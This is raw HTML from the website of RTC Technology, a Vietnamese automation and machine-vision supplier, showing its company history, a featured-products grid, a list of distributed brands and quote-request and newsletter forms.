			<p style="box-sizing: border-box; padding: 0px; border: 0px; outline: 0px; font-size: 14px; vertical-align: baseline; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(128, 128, 128); font-family: Arial, Helvetica, sans-serif; margin: 10px 0px !important; text-align: center;">
				<a href="https://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span style="color:#000000;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 20px; vertical-align: baseline; background: transparent;"><span style="box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">GIỚI THIỆU C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY</span></span></span></a></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span style="font-size:16px;"><span id="docs-internal-guid-04640ea1-7fff-0f9a-7b4f-1d1a47e47259"><span style="font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline; white-space-collapse: preserve;"><strong>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM </strong>(RTC Technology Viet Nam JSC) tiền th&acirc;n l&agrave; trung t&acirc;m c&ocirc;ng nghệ RTC (RTC Technology Center) được th&agrave;nh lập v&agrave;o th&aacute;ng 3/2012.&nbsp;</span></span></span></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				&nbsp;</p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span style="font-size:18px;"><strong><span><span style="font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline; white-space-collapse: preserve;">Về lịch sử h&igrave;nh th&agrave;nh v&agrave; ph&aacute;t triển</span></span></strong></span></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				&nbsp;</p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span style="font-size:16px;"><span style="background-color: transparent; white-space-collapse: preserve; color: rgb(0, 0, 0); font-family: Arial, sans-serif;">- Năm 2013, RTC cung cấp c&aacute;c thiết bị vật tư trong lĩnh vực tự động ho&aacute;, đặc biệt l&agrave; trong lĩnh vực <strong>Machine Vision</strong> như: Camera, phim, ống k&iacute;nh, đ&egrave;n, bộ điều khiển Vision, m&aacute;y đọc m&atilde; vạch, cảm biến, Halcon/Merlic của c&aacute;c h&atilde;ng như: MVTec, Hikrobot, Datalogic, VST, Mitsubishi, Fujifilm. B&ecirc;n cạnh đ&oacute;, RTC c&ograve;n triển khai c&aacute;c dự &aacute;n về xe tự h&agrave;nh <strong>AGV</strong> v&agrave; chế tạo m&aacute;y theo y&ecirc;u cầu.&nbsp;</span></span></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				&nbsp;</p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span style="font-size:16px;"><span style="background-color: transparent; white-space-collapse: preserve; color: rgb(0, 0, 0); font-family: Arial, sans-serif;">- Năm 2014, RTC cung cấp c&aacute;c giải ph&aacute;p về Machine Vision, tự động h&oacute;a, lập tr&igrave;nh hệ thống PLC, HMI, Servo, Robot, SCADA, BMS&hellip;hệ thống nh&uacute;ng cho c&aacute;c nh&agrave; m&aacute;y, c&aacute;c dự &aacute;n tự động ho&aacute;.&nbsp;</span></span></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				&nbsp;</p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span style="font-size:16px;"><span style="background-color: transparent; white-space-collapse: preserve; color: rgb(0, 0, 0); font-family: Arial, sans-serif;">- Năm 2015, v</span>ới nhiều th&agrave;nh tựu nghi&ecirc;n cứu trong lĩnh vực c&ocirc;ng nghệ tự động h&oacute;a, được sự ủng hộ nhiệt t&igrave;nh của kh&aacute;ch h&agrave;ng, với mong muốn kiến tạo v&agrave; g&oacute;p phần ph&aacute;t triển cho ng&agrave;nh sản xuất quốc gia,&nbsp;ch&uacute;ng t&ocirc;i th&agrave;nh lập <strong>C&ocirc;ng ty Cổ Phần RTC Technology Việt Nam.</strong></span></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				&nbsp;</p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span id="docs-internal-guid-bbc71958-7fff-fdde-bc62-bddc917c96dd"><span style="font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; vertical-align: baseline; white-space-collapse: preserve;">-<span style="font-size:16px;"> Trong những năm hoạt động v&agrave; ph&aacute;t triển, RTC đ&atilde; nhận được chứng nhận ISO như: ISO 9001 (năm 2015), ISO 14001 (2015), ISO 45001 (2018).</span></span></span></p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				&nbsp;</p>
			<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
				<span style="font-size:16px;">- Năm 2025, RTC Technology ch&iacute;nh thức được c&ocirc;ng nhận l&agrave;<strong> Doanh Nghiệp Khoa Học C&ocirc;ng Nghệ</strong>, đ&aacute;nh dấu một cột mốc quan trọng trong h&agrave;nh tr&igrave;nh ph&aacute;t triển v&agrave; khẳng định năng lực s&aacute;ng tạo, đổi mới của doanh nghiệp Việt trong lĩnh vực tự động h&oacute;a.</span></p>
		</div>
	</div>
</div>
									</div>
			</div>

		</div>
	</div>
</section>
<section id="product-listitem" class="clearfix product-tieubieu">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="title-home"><span>
						sản phẩm nổi bật</span>
				</div>
			</div>
									<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/cst-r02116-t-d-g-x.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/4b09eaa58cee68411af7318ba1c3a074.png&amp;h=400&amp;w=400&amp;zc=1" alt="CST-R02116-T/D/G/X"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/cst-r02116-t-d-g-x.html">
							<h3>CST-R02116-T/D/G/X</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3310" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/cst-c01100-t-d-g-x.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/9b6de3fe6b29e3e90cb292f83faf2b6b.png&amp;h=400&amp;w=400&amp;zc=1" alt="CST-C01100-T/D/G/X"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/cst-c01100-t-d-g-x.html">
							<h3>CST-C01100-T/D/G/X</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3307" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/cst-c01100-t.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0371c77110db77b108a7a81549803b39.png&amp;h=400&amp;w=400&amp;zc=1" alt="CST-C01100-T"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/cst-c01100-t.html">
							<h3>CST-C01100-T</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3304" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/ipc-ebs-4u-ips-2p.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/3bac6aeb3f78dd776403de1919a6cc17.png&amp;h=400&amp;w=400&amp;zc=1" alt="IPC-EBS-4U-IPS-2P"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/ipc-ebs-4u-ips-2p.html">
							<h3>IPC-EBS-4U-IPS-2P</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3300" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/ipc-ebe-4u-cim.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/8e8a8bb2701040e7d7bad69473787a3e.png&amp;h=400&amp;w=400&amp;zc=1" alt="IPC-EBE-4U-CIM"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/ipc-ebe-4u-cim.html">
							<h3>IPC-EBE-4U-CIM</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3298" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/mv-pcie2504-4poe.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0e7e00213e338664a6103889f8471bbe.png&amp;h=400&amp;w=400&amp;zc=1" alt="MV-PCIE2504-4POE"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/mv-pcie2504-4poe.html">
							<h3>MV-PCIE2504-4POE</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3297" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/crl-b012857-t.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/47a705c824d224c2ff2a40932998cdb5.png&amp;h=400&amp;w=400&amp;zc=1" alt="CRL-B012857-T"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/crl-b012857-t.html">
							<h3>CRL-B012857-T</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3296" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
						<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				<div class="product">
					<div class="image">
						<div class="img-overflow"><a href="https://rtctechnology.com.vn/detail/rct-act014824d-2c.html">
								<img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/f92d4a4097341bc8cf3e694bc90945e7.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="RCT-ACT014824D-2C"></a></div>
												<span class="product-label-special-right label"><small>0%</small></span>
											</div>
					<div class="des-product"><a href="https://rtctechnology.com.vn/detail/rct-act014824d-2c.html">
							<h3>RCT-ACT014824D-2C</h3>
						</a>
						<!--                        <div class="masp"><strong>MS: </strong> </div>-->
						<div class="price">
							<span class="price-old">
								0 đ</span>
							<span class="price-new">
								Liên hệ</span> </div>
						<ul class="function">
							<li> <a href="https://rtctechnology.com.vn/mua-hang/3295" title="Mua sản phẩm này">
									<button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
								</a> </li>
						</ul>
					</div>
				</div>
			</div>
					</div>
	</div>
</section>
<section id="product-listitem" class="clearfix nhaphanphoi">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="title-home"><span>
						Nhà phân phối chính thức</span>
				</div>
			</div>
									<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM"><img src="/admin/img/upload/3dfff0010eaebb371b9ebad8265ac7c1.jpg">
<!--
						<div class="cate-home-text">
							FUJIFILM</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC"><img src="/admin/img/upload/47e0adf42b5f675172188d24962e5873.jpg">
<!--
						<div class="cate-home-text">
							DATALOGIC</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON"><img src="/admin/img/upload/d64cd16a105fc76b35a2307e46048c30.jpg">
<!--
						<div class="cate-home-text">
							MESON</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL"><img src="/admin/img/upload/1a02466af4ffb4099337d54dcf6b8adc.jpg">
<!--
						<div class="cate-home-text">
							HONEYWELL</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA"><img src="/admin/img/upload/7e8d565f9601aa1254d2e73d442bb7f7.png">
<!--
						<div class="cate-home-text">
							MODULA</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA"><img src="/admin/img/upload/73ee57ea7b77c21690b9f011766ce59a.png">
<!--
						<div class="cate-home-text">
							MOBYDATA</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT"><img src="/admin/img/upload/c48405b91b34b4f5af5dc4268b9895ab.jpg">
<!--
						<div class="cate-home-text">
							HIKROBOT</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/5a740b3f68dc0ca84a79aef404d23452.jpg">
<!--
						<div class="cate-home-text">
							MVTEC</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/5fb7d244423e24551dcabd1c02ccf6c6.jpg">
<!--
						<div class="cate-home-text">
							ADLINK</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/fd8175199f45c3420225feee4ca2ae54.jpg">
<!--
						<div class="cate-home-text">
							AUBO</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/01238edb57a46b5fcd45dac4e303e9eb.jpg">
<!--
						<div class="cate-home-text">
							NEWLAND AIDC</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/93b76b109b7d4ccccdb0d97f7ecaeaf7.jpg">
<!--
						<div class="cate-home-text">
							YASKAWA</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/b73649aac93471784e3ec54b5bee10dc.jpg">
<!--
						<div class="cate-home-text">
							VST</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/2c2b3226a3223b713dc063052c8f6373.jpg">
<!--
						<div class="cate-home-text">
							CST</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/d14e76386489aec6ea2ffc955e218555.jpg">
<!--
						<div class="cate-home-text">
							LMI</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/018c0a97415ff521fa66e39f4f9ef9a6.png">
<!--
						<div class="cate-home-text">
							NEUROCLE</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/18ad453735979996cba6626cb1b52eb6.jpg">
<!--
						<div class="cate-home-text">
							NEOUSYS</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/39b5fd10da6ae15fb0b7d9e7f02e4ca9.jpg">
<!--
						<div class="cate-home-text">
							ACCURA</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/518528b9716de6b2b1aac7ac8877cd03.jpg">
<!--
						<div class="cate-home-text">
							BASLER</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/b9d26623eedccac5f1ac909f4778b21f.jpg">
<!--
						<div class="cate-home-text">
							FLIR</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/b06a39fc2b22b3ef4a135c651fdb1837.jpg">
<!--
						<div class="cate-home-text">
							PATLITE</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/9ce6dfca48d95414e1e901bb644e13f3.jpg">
<!--
						<div class="cate-home-text">
							MITSUBISHI</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/29f0bbfd2be00c51ef666c26dcd6b500.jpg">
<!--
						<div class="cate-home-text">
							EPSON</div>
-->
					</a>
				</div>

											</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/7225083da2ca416de90a934441a061c1.jpg">
<!--
						<div class="cate-home-text">
							UNITECH</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/rockwell-automation.html" title="ROCKWELL AUTOMATION"><img src="/admin/img/upload/a01d5d83675573bf270eedba10a53a3d.png">
<!--
						<div class="cate-home-text">
							ROCKWELL AUTOMATION</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/huyndai.html" title="HUYNDAI"><img src="/admin/img/upload/62f175a888ce8d05617cf0aea7ed1928.jpg">
<!--
						<div class="cate-home-text">
							HUYNDAI</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/18ebbbc9d997f4282cf3f3aa9b2b39fe.jpg">
<!--
						<div class="cate-home-text">
							LR-LINK</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/8c4eb52450130323b77af74e49c670bb.jpg">
<!--
						<div class="cate-home-text">
							OPTO ENGINEERING</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/8b867e845d341edc71e3c3add7d59d46.jpg">
<!--
						<div class="cate-home-text">
							JJ-LAPP</div>
-->
					</a>
				</div>

							</div>
						<div class="col-md-2 col-sm-2 col-xs-3">
				<div class="cate-home">
					<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/924d1a585dbec3049c773da55753456c.png">
<!--
						<div class="cate-home-text">
							SẢN PHẨM KHÁC</div>
-->
					</a>
				</div>

											</div>
					</div>
	</div>
</section>
<!--
<div class="row">
    </div>
-->
<script type="text/javascript">
	function imgt(i, id) {
		document.getElementById(i).src = "https://rtctechnology.com.vn/img/t/" + id;
	}
</script>												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
